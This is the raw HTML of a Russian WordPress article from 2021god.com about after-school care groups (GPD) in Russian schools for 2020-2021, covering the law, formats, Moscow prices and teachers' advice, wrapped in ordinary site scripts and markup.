id=menu-item-90760 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90760"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li></ul>
</li>
<li
id=menu-item-13 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a
href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a><ul
class=sub-menu>
<li
id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a
href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li></ul>
</li>
<li
id=menu-item-51553 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51553"><a
href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-90467 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90467"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a><ul
class=sub-menu>
<li
id=menu-item-90466 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90466"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a
href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90468"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul>
</li>
<li
id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a
href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a><ul
class=sub-menu>
<li
id=menu-item-92339 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92339"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-91282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91282"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95829 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95829"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-71191 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71191"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li></ul>
</li>
<li
id=menu-item-90131 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90131"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90132 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90132"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li></ul></div><div
id=open_menu>☰</div> <script>jQuery("#open_menu").click(function(){if(jQuery(".top-menu").css("display")=="none"){jQuery(".top-menu").css("display","block");jQuery("#open_menu").attr("style","border: medium none; color: rgb(49, 100, 139); background: rgb(255, 255, 255) none repeat scroll 0% 0%;");jQuery("#open_menu").text("X");}else{jQuery(".top-menu").css("display","none");jQuery("#open_menu").removeAttr("style");jQuery("#open_menu").text("☰");}});</script> <div
class=search><form
class="search-div head" name=search method=get id=searchform action=https://2021god.com/ >
<input
id=top-search class="cover search-item" name=s placeholder=Поиск value type=search placeholder=Поиск></form></div><div
class=social><ul
class=list></ul></div></div></div><div
class=logomob>
<a
href=https://2021god.com title="2021 Год Белого быка"><img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript></a></div><div
class=mheader><div
class="logo-wrap clearfix"><div
class=inner-wrap><div
class=logo><p>
<a
href=https://2021god.com title="2021 Год Белого быка">
<img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript>
</a></p></div><div
class="menu-section clearfix"><table
class=crazy-c><caption>Январь</caption><tbody><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>1</td><td>2</td><td
class=r>3</td><td
class=r>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td
class=r>10</td><td
class=r>11</td></tr><tr><td>12</td><td>13</td><td
class=today>14</td><td>15</td><td>16</td><td
class=r>17</td><td
class=r>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td
class=r>24</td><td
class=r>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td
class=r>31</td><td>&nbsp;</td></tr></table> <script>jQuery(document).ready(function(){var date=new Date();var day=date.getDate();jQuery(".crazy-c tr").each(function(){var i=0;jQuery("td",this).each(function(){i=i+1;var today=jQuery(this).text();if(jQuery(this).attr("class")=="today"){jQuery(this).removeAttr("class")}
if(i==6||i==7){jQuery(this).attr("class","r");}
if(today==day){jQuery(this).attr("class","today");}});});});</script> <div
id=time-circle>
<span
class=time-circle>До Нового 2027 года осталось:</span> <script src=/wp-content/themes/2021god/js/TimeCircles.js></script> </div></div></div></div></div><div
class=ticker-section> <script>jQuery(document).ready(function($){$(".ticker").show();$(function(){$("#ticker-posts").simplyScroll();});});</script> <div
class=inner-wrap><div
class=ticker><div
class=title>
<i
class="fa fa-angle-right"></i>
<span
class=main-color>Последние</span> новости</div><ul
id=ticker-posts>
<li><a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ rel=bookmark>Структум 500 мг: надежная поддержка здоровья суставов</a></li>
<li><a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ rel=bookmark>Долевое строительство с 2021 года: изменения</a></li>
<li><a
href=https://2021god.com/palma-film-2021-goda/ rel=bookmark>Пальма &#8212; фильм 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ rel=bookmark>Лунный календарь на май 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ rel=bookmark>Лунный календарь на апрель 2021 года</a></li>
<li><a
href=https://2021god.com/kak-otdyxaem-v-2022-godu-v-prazdniki/ rel=bookmark>Как отдыхаем в 2022 году в праздники</a></li>
<li><a
href=https://2021god.com/kakimi-budut-deti-rozhdennye-v-2022-godu/ rel=bookmark>Какими будут дети, рожденные в 2022 году</a></li>
<li><a
href=https://2021god.com/kakie-texnologii-budut-v-2021-godu/ rel=bookmark>Какие технологии будут в 2021 году</a></li>
<li><a
href=https://2021god.com/sankcii-protiv-rf-v-2021-godu/ rel=bookmark>Санкции против РФ в 2021 году</a></li>
<li><a
href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li></ul></div></div></div></header><section
id=main><div
class=inner-wrap><div
class=breadcrumb></div><div
class=wide-content itemprop itemscope itemtype=http://schema.org/Article><meta
itemprop="name" content="Продленка в школе в 2020-2021 году"><div
itemprop=author itemscope itemtype=https://schema.org/Person style=display:none><meta
itemprop="name" content="2021 Team"><meta
itemprop="image" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div><meta
itemprop="mainEntityOfPage" content="https://2021god.com/prodlenka-v-shkole-v-2020-2021-godu/"><meta
itemprop="headline" content="Продленка в школе в 2020-2021 году"><meta
itemprop="description" content="Узнайте, какой будет в 2020-2021 учебном году продленка в школе, какие изменения возможны и сколько сегодня стоит услуга ГПД в России"><meta
itemprop="datePublished" content="2020-03-15"><meta
itemprop="dateModified" content="2020-03-15"><meta
itemprop="url" content="https://2021god.com/prodlenka-v-shkole-v-2020-2021-godu/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-top1.jpg"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content=""><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div></div><meta
itemprop="commentCount" content="0"><div
id=post-94989 class="post-94989 post type-post status-publish format-standard has-post-thumbnail hentry category-ucheba-2021" data-animation=fadeInRight><div
class="entry-meta meta-top">
<span
class=cat><span
class="entry-cat-bg main-color-bg cat232-bg"><i
class="fa fa-folder"></i><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></span></span>
<span
class="date updated">15.03.2020</span><div
class=share-links>
<span
class=share>Поделиться</span>
<span
class=links>
<a
class=twitter href="http://twitter.com/home?status=%D0%9F%D1%80%D0%BE%D0%B4%D0%BB%D0%B5%D0%BD%D0%BA%D0%B0+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D0%B5+%D0%B2+2020-2021+%D0%B3%D0%BE%D0%B4%D1%83%20https%3A%2F%2F2021god.com%2Fprodlenka-v-shkole-v-2020-2021-godu%2F" target=_blank><i
class="fa fa-twitter-square"></i>Twitter</a>
<a
class=fb href="http://facebook.com/share.php?u=https%3A%2F%2F2021god.com%2Fprodlenka-v-shkole-v-2020-2021-godu%2F&amp;t=%D0%9F%D1%80%D0%BE%D0%B4%D0%BB%D0%B5%D0%BD%D0%BA%D0%B0+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D0%B5+%D0%B2+2020-2021+%D0%B3%D0%BE%D0%B4%D1%83" target=_blank><i
class="fa fa-facebook-square"></i>Facebook</a>
</span></div></div><div
class="thumbnail single-post-thumbnail"><img
width=780 height=385 src="[data-uri]" class="attachment-wt840_420 size-wt840_420 wp-post-image lazyload" alt="Продленка в школе в 2020-2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-top1.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-top1.jpg 780w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-top1-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-top1-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-top1-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-top1-260x128.jpg 260w" data-sizes=auto data-eio-rwidth=780 data-eio-rheight=385><noscript><img
width=780 height=385 src=https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-top1.jpg class="attachment-wt840_420 size-wt840_420 wp-post-image" alt="Продленка в школе в 2020-2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-top1.jpg 780w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-top1-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-top1-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-top1-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-top1-260x128.jpg 260w" sizes="(max-width: 780px) 100vw, 780px" data-eio=l></noscript></div><div
class=entry-wrap><div
class="entry-meta clearfix">
<span
class=comments-bg>
<i
class="fa fa-comments"></i>
<a
href=https://2021god.com/prodlenka-v-shkole-v-2020-2021-godu/#respond>Комментариев нет</a>		</span></div><div
class=entry-innerwrap><header
class=entry-header><h1>Продленка в школе в 2020-2021 году</h1></header><div
class=entry-content><div
id=toc_container class="toc_light_blue no_bullets"><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i><span
class="toc_number toc_depth_1">1</span> Буква закона</a></li><li><a
href=#i-2><span
class="toc_number toc_depth_1">2</span> Виды ГПД в обычных школах</a><ul><li><a
href=#_1><span
class="toc_number toc_depth_2">2.1</span> Вариант №1 – ГПД с классным руководителем</a></li><li><a
href=#_2><span
class="toc_number toc_depth_2">2.2</span> Вариант №2 – ГПД с приходящим воспитателем</a></li></ul></li><li><a
href=#_2020-2021><span
class="toc_number toc_depth_1">3</span> Изменения 2020-2021 года</a></li><li><a
href=#i-3><span
class="toc_number toc_depth_1">4</span> Советы педагогов</a></li></ul></div><div
class=fpm_start></div><p>Выбирая учебное заведение для ребенка в 2020-2021 году, стоит обратить внимание не только на уровень преподавание и график работы, а и на то, как в школе организована продленка, и сколько стоит посещение группы продленного дня для учащихся младших и средних классов.</p><p>Много лет назад, когда нынешние родители сами были школьниками, вопрос продленки не стоял столь остро, ведь в каждой школе были специальные группы, в которых дети проводили время во второй половине дня, ожидая пока вернутся в работы родители. Тогда ГПД (группа продленного дня) работала до 17:00, а в некоторых школах ребенок мог оставаться под присмотром и до 19:00, если того требовал рабочих график родителей. Сегодня все иначе и в разных учебных заведениях России реализованы разные форматы продленки.</p><h2><span
id=i>Буква закона</span></h2><p>Если вы, помня свое детство, надеетесь, что ребенок будет приходить с продленки с выученными уроками, то вас ожидает сюрприз. Согласно действующему законодательство услуга ГПД предоставляется в формате присмотра и ухода за детьми, а не воспитания и образования.</p><p><img
decoding=async class="aligncenter size-full wp-image-94994 lazyload" src=[data-uri] alt="Продленка в школах России в 2020-2021 учебном году" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-4.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-4.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-4-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-4-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-4-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-94994" src=https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-4.jpg alt="Продленка в школах России в 2020-2021 учебном году" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-4.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-4-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-4-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-4-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Иными словами, к функциям продленки в 2020-2021 году относятся:</p><ul>
<li>безопасное пребывание ученика на территории школы (в кабинете, закрепленном за ГПД);</li>
<li>питание (оговаривается с родителями);</li>
<li>обеденный сон (для детей 1-4 классов);</li>
<li>выделение времени на выполнение домашних заданий (при этом проверка работ воспитателем не является обязательной);</li>
<li>организация активного отдыха (если позволяет погода, то обязательной является прогулка на улице).</li></ul><p><span
class=advice>Педагог или воспитатель, работающий в ГПД, ежедневно составляет планы работы с детьми, в которых указывает все виды деятельности ребят.</span></p><p>Часы работы группы не регламентированы законом и устанавливаются исходя из потребностей родителей и возможностей школы. ГПД может работать и до 18:00, но чаще всего их срок работы намного короче, ведь длительность пребывания напрямую связана с ценой вопроса. На вопрос, сколько в 2020-2021 учебном году стоит продленка в школе может ответить только руководство учебного заведения, ведь стоимость формируется из таких составляющих, как:</p><ul>
<li>длительность пребывания в ГПД;</li>
<li>качество питания;</li>
<li>количество приемов пищи;</li>
<li>досуг, организуемый для детей.</li></ul><p>В некоторых школах России и сегодня есть бесплатные группы, либо право на бесплатное посещение ГПД предоставляется категорийным ученикам. Но чаще продленка выделяется в «дополнительные услуги», и родителям приходится платить за питание и досуг детей после окончания основных уроков.</p><p>Стоимость продленки в школах Москвы варьируется от 2 000 до 8 000 рублей в месяц, тогда как в частных и элитных учебных заведениях цена может достигать 15 000 рублей и более. Естественно, что и качество организации досуга детей тут несколько иное и включает в себя посещение кинотеатров, театров, музеев, выставочных центров, зоопарка, цирковых представлений и различных других интересных и полезных для развития ребят мероприятий.</p><script data-noptimize data-wpfc-render=false>fpm_start("true");</script> <h2><span
id=i-2>Виды ГПД в обычных школах</span></h2><p>Итак, каждая школа предлагает родителям услуги группы продленного дня в определенном формате, выбор которого зависит целого от ряда факторов:</p><ul>
<li>количество детей, нуждающаяся в ГПД;</li>
<li>укомплектованность учебного заведения кадрами;</li>
<li>наличие помещения, отвечающего требованиям.</li></ul><p><img
decoding=async class="aligncenter size-full wp-image-94990 lazyload" src=[data-uri] alt="Продленка в школах 2020-2021 график и цена" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-1.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-1.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-1-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-1-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-1-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-94990" src=https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-1.jpg alt="Продленка в школах 2020-2021 график и цена" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-1.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-1-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-1-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-1-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><h3><span
id=_1>Вариант №1 – ГПД с классным руководителем</span></h3><p><span
class=advice>Оптимальный вариант для малышей 1-4 класса на 2020-2021 год – это если в школе продленка организована на базе их же класса, а в качестве воспитателя работает классный руководитель.</span></p><p>Сразу стоит сказать, что далеко не все учителя в восторге от такой перспективы, несмотря на дополнительный заработок, ведь помимо уроков им необходимо ежедневно проверять огромнейшее количество тетрадей и готовится к занятиям на следующий день.</p><p>Для детей и родителей такой вариант самый желаемый, ведь хороший учитель сможет наиболее продуктивно использовать дополнительное время общения с детьми, организуя:</p><ul>
<li>выполнение домашнего задания;</li>
<li>групповую и индивидуальную работу с детьми по темам, которые даются им сложнее других;</li>
<li>игры на свежем воздухе или в помещении (в зависимости от погодных условий);</li>
<li>дневной сон (для этого в школах должны быть специальные спальни).</li></ul><h3><span
id=_2>Вариант №2 – ГПД с приходящим воспитателем</span></h3><p><span
class=advice>Если в 2020-2021 классах в вашей школе будет мало нуждающихся в услуге, а учителя не пожелают брать дополнительную нагрузку в виде ГПД, скорее всего, будет сводная продленка для учащихся из нескольких классов (иногда даже нескольких параллелей).</span></p><p><img
decoding=async class="aligncenter size-full wp-image-94991 lazyload" src=[data-uri] alt="Продленка в 2020-2021 году, особенности, цены, правила" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-2.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-2.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-2-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-2-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-2-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-94991" src=https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-2.jpg alt="Продленка в 2020-2021 году, особенности, цены, правила" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-2.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-2-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-2-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-2-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Плюс в данном случае только один – малыш будет находиться под присмотром до оговоренного времени.</p><p>Минусов может быть много:</p><ul>
<li>приходящий воспитатель (обратите внимание, не учитель!) не всегда «в теме» нюансов изучаемых в том или ином классе предметов;</li>
<li>воспитатель не учит ребят, а значит и не будет по совей инициативе заниматься с отстающими;</li>
<li>качество выполнения домашнего задания в таких группах часто оставляет желать лучшего;</li>
<li>если в коллективе находятся дети разных возрастов из разных классов, не исключены конфликты.</li></ul><p>Конечно, это все очень индивидуально и зависит от педагога, его отношения к работе и умения организовать работу и досуг детей в коллективе.</p><h2><span
id=_2020-2021>Изменения 2020-2021 года</span></h2><p>В грядущем году ожидаются такие нововведения:</p><ul>
<li>переход на «самоокупаемость»;</li>
<li>расширение перечня категорий детей, имеющих право на бесплатное питание и ГПД;</li>
<li>ужесточение контроля над выполнением норм СанПин (в частности, проверка организации дневного сна для учеников 1-2 класса).</li></ul><p>В 2020-2021 учебном году все школы России должны перейти на «самоокупаемость», с чем и связаны переживания многих родителей относительно возможного удорожания услуг ГПД.</p><p>Действительно, теперь каждая школа сама будет решать, может ли ее бюджет покрыть бесплатное пребывание учащихся в группах продленного дня, или стоит возложить эти расходы на плечи родителей, нуждающихся в этой дополнительной услуге.</p><h2><span
id=i-3>Советы педагогов</span></h2><p>Практика показывает, что хорошая работа учителя младших классов, избавляющая родителей от необходимости учить уроки с детьми с 1 по 4 класс, зачастую выливается целой гаммой разнообразных проблем уже в 5 классе, когда формат обучения резко меняется – школьнику необходимо учить все дома, а контроль ложиться на плечи родителей.</p><p>Учителя постоянно пытаются объяснить мамам и папам, что независимо от того, посещает ли ребенок группу продленного дня, им необходимо принимать активное участие в процессе обучения.</p><p>Так, в школе ребенок может:</p><ul>
<li>выполнить письменные домашние задания на черновике;</li>
<li>прочитать тексты;</li>
<li>выучить стих (кстати, это в младшей школе сами могут сделать единицы).</li></ul><p><img
decoding=async class="aligncenter size-full wp-image-94992 lazyload" src=[data-uri] alt="Продленка 2020-2021 - советы педагогов" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-3.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-3.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-3-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-3-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-3-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-94992" src=https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-3.jpg alt="Продленка 2020-2021 - советы педагогов" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-3.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-3-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-3-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-3-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Дома же родители должны проконтролировать, как ребенок справился с заданием и все ли он успел сделать за то время, которое было отведено на данный вид деятельности в продленке. Также очень важно интересоваться, как прошел день в школе, как себя чувствует сын или дочь (не только физически, но и психологически), что интересного он узнал и чему научился, как провел время с друзьями.</p><p><b>Читайте также:</b></p><ul>
<li><a
href=https://2021god.com/poslednij-zvonok-v-2021-godu/ >Последний звонок в 2021 году</a></li>
<li><a
href=https://2021god.com/gia-v-2021-godu-obyazatelnye-predmety-izmeneniya/ >ГИА в 2021 году: обязательные предметы, изменения</a></li>
<li><a
href=https://2021god.com/predmety-v-5-klasse-v-2020-2021-godu-spisok/ >Предметы в 5 классе в 2020-2021 году: список</a></li></ul><div
class=fpm_end></div></p><hr>
<a
class="h5 respond-link" href=#respond><i
class="fa fa-comments"></i> <u>Комментировать</u></a><div
id=post-ratings-94989 class=post-ratings itemscope itemtype=https://schema.org/Article data-nonce=b404f39af0><img
id=rating_94989_1 src=[data-uri] alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(94989, 1, 'Звёзд: 1');" onmouseout="ratings_off(3.8, 4, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_94989_1 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(94989, 1, 'Звёзд: 1');" onmouseout="ratings_off(3.8, 4, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_94989_2 src=[data-uri] alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(94989, 2, 'Звёзд: 2');" onmouseout="ratings_off(3.8, 4, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_94989_2 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(94989, 2, 'Звёзд: 2');" onmouseout="ratings_off(3.8, 4, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_94989_3 src=[data-uri] alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(94989, 3, 'Звёзд: 3');" onmouseout="ratings_off(3.8, 4, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_94989_3 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(94989, 3, 'Звёзд: 3');" onmouseout="ratings_off(3.8, 4, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_94989_4 src=[data-uri] alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(94989, 4, 'Звёзд: 4');" onmouseout="ratings_off(3.8, 4, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_94989_4 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(94989, 4, 'Звёзд: 4');" onmouseout="ratings_off(3.8, 4, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_94989_5 src=[data-uri] alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(94989, 5, 'Звёзд: 5');" onmouseout="ratings_off(3.8, 4, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
